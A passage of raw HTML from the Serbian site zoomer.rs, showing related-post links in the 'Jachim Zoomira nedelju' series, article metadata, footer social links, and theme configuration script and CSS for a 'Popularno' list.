                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/jachim-zoomira-nedelju-103/"  rel="bookmark" title="Jachim Zoomira nedelju 103">Jachim Zoomira nedelju 103</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/jachim-zoomira-nedelju-102/"  rel="bookmark" class="td-image-wrap " title="Jachim Zoomira nedelju 102" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/09/sajt-min-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/jachim-zoomira-nedelju-102/"  rel="bookmark" title="Jachim Zoomira nedelju 102">Jachim Zoomira nedelju 102</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/jachim-zoomira-nedelju-099/"  rel="bookmark" class="td-image-wrap " title="Jachim Zoomira nedelju 101" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/07/101_1920x1080-min-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/jachim-zoomira-nedelju-099/"  rel="bookmark" title="Jachim Zoomira nedelju 101">Jachim Zoomira nedelju 101</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_145" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_146  wpb_row td-pb-row" >
<style scoped>.tdi_146,.tdi_146 .tdc-columns{min-height:0}.tdi_146,.tdi_146 .tdc-columns{display:block}.tdi_146 .tdc-columns{width:100%}</style><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}@media (min-width:768px){.tdi_150{margin-left:-50px;margin-right:-50px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-20px;margin-right:-20px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_150{margin-bottom:70px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:40px!important}}@media (max-width:767px){.tdi_150{margin-bottom:45px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_154" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_155  wpb_row td-pb-row" >
<style scoped>.tdi_155,.tdi_155 .tdc-columns{min-height:0}.tdi_155,.tdi_155 .tdc-columns{display:block}.tdi_155 .tdc-columns{width:100%}</style><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:block}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jelena Jaćimović"><meta itemprop="url" content="https://zoomer.rs/author/jachim992-exe/"></span><meta itemprop="datePublished" content="2022-05-16T16:06:42+02:00"><meta itemprop="dateModified" content="2022-05-16T16:06:44+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zoomer.rs/jachim-zoomira-nedelju-072/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png"></span><meta itemprop="name" content="Zoomer"></span><meta itemprop="headline" content="Jachim Zoomira nedelju 072"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_158" class="tdc-zone"><div class="tdc_zone tdi_159  wpb_row td-pb-row"  >
<style scoped>.tdi_159{min-height:0}.tdi_159{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159{margin-top:50px!important}}@media (max-width:767px){.tdi_159{margin-top:55px!important}}</style><div id="tdi_160" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_161  wpb_row td-pb-row" >
<style scoped>.tdi_161,.tdi_161 .tdc-columns{min-height:0}.tdi_161,.tdi_161 .tdc-columns{display:block}.tdi_161 .tdc-columns{width:100%}@media (min-width:768px){.tdi_161{margin-left:-40px;margin-right:-40px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_161{margin-left:-30px;margin-right:-30px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_161{margin-left:-15px;margin-right:-15px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_161{margin-bottom:40px!important}.tdi_161 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:20px!important}}@media (max-width:767px){.tdi_161{margin-bottom:35px!important}}</style><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_164 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" >
<style></style>
<style>.tdi_165 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_165 .tdm-social-item{width:39px;height:39px;margin:0px 0px 0px 0;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.08)}.tdi_165 .tdm-social-item i{line-height:39px}.tdi_165 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_165.tds-social5 .tdm-social-item-wrap:hover i{color:#eded00}.tdi_165 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.08)}.tdi_165 .tdm-social-text{display:inline-block;margin-left:12px;margin-right:30px;color:#eded00;font-family:Montserrat!important}.tdi_165 .tdm-social-item-wrap:hover .tdm-social-text{color:#eded00}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_165 .tdm-social-item{width:36.4px;height:36.4px}.tdi_165 .tdm-social-item i{line-height:36.4px}.tdi_165 .tdm-social-text{margin-left:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_165 .tdm-social-item{width:32.5px;height:32.5px}.tdi_165 .tdm-social-item i{line-height:32.5px}.tdi_165 .tdm-social-text{margin-left:8px;margin-right:26px}}@media (max-width:767px){.tdi_165 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_165 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_165 .tdm-social-item i{line-height:32.5px}.tdi_165 .tdm-social-text{margin-left:5px;margin-right:22px}}</style><div class="tdm-social-wrapper tds-social5 tdi_165"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer_rs"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="http://instagram.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="http://twitter.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_166" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_167  wpb_row td-pb-row" >
<style scoped>.tdi_167,.tdi_167 .tdc-columns{min-height:0}.tdi_167,.tdi_167 .tdc-columns{display:block}.tdi_167 .tdc-columns{width:100%}@media (min-width:768px){.tdi_167{margin-left:-40px;margin-right:-40px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_167{margin-left:-30px;margin-right:-30px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_167{margin-left:-15px;margin-right:-15px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_167{margin-bottom:80px!important}.tdi_167 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_167{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-bottom:50px!important}}@media (max-width:767px){.tdi_167{margin-bottom:55px!important}}</style><div class="vc_column tdi_169  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_169{vertical-align:baseline}.tdi_169>.wpb_wrapper,.tdi_169>.wpb_wrapper>.tdc-elements{display:block}.tdi_169>.wpb_wrapper>.tdc-elements{width:100%}.tdi_169>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_169>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_169{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:18px!important}@media (max-width:767px){.tdi_170{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-bottom:12px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_170 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Popularno</p></div><div class="td_block_wrap td_flex_block_1 tdi_171 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important}</style>
<style>.tdi_171 .entry-thumb{background-position:center 50%}.tdi_171 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_171 .td-image-container{display:block;order:1}.tdi_171 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_171 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_171 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_171 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_171 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_171 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_171 .td-post-vid-time{display:block}.tdi_171 .td-post-category:not(.td-post-extra-category){display:none}.tdi_171 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_171 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_171 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_171 .td-read-more{display:none}.tdi_171 .td-author-date{display:inline}.tdi_171 .td-post-author-name{display:none}.tdi_171 .entry-review-stars{display:none}.tdi_171 .td-icon-star,.tdi_171 .td-icon-star-empty,.tdi_171 .td-icon-star-half{font-size:15px}.tdi_171 .td-module-comments{display:none}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_171 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_171 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{color:#888888}.tdi_171 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_171 .td-block-title a,.tdi_171 .td-block-title span{font-family:Montserrat!important}.tdi_171 .td-subcat-list a,.tdi_171 .td-subcat-dropdown span,.tdi_171 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_171 .td-post-category{font-family:Montserrat!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_171 .td-read-more a{font-family:Montserrat!important}.tdi_171 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_171 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:0 0 3px}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_171 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_171 .td-module-container:before{bottom:-1px}.tdi_171 .td-author-date{display:none}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{display:none}.tdi_171 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{font-size:12px!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:0 0 3px}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_171 = new tdBlock();
block_tdi_171.id = "tdi_171";
block_tdi_171.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"random_7_day","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13848","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_171","tdc_css_class":"tdi_171","tdc_css_class_style":"tdi_171_rand_style"}';
block_tdi_171.td_column_number = "1";
block_tdi_171.block_type = "td_flex_block_1";
block_tdi_171.post_count = "3";
block_tdi_171.found_posts = "3";
block_tdi_171.header_color = "";
block_tdi_171.ajax_pagination_infinite_stop = "";
block_tdi_171.max_num_pages = "1";
tdBlocksArray.push(block_tdi_171);
</script><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
